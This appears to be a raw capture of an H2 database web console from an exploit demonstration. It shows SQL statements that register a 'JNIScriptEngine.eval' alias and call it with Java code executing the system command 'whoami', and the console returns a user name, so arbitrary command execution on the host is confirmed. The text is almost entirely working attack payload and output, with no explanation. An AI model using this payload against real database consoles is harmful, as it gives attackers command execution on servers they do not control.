 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").
jacko\tony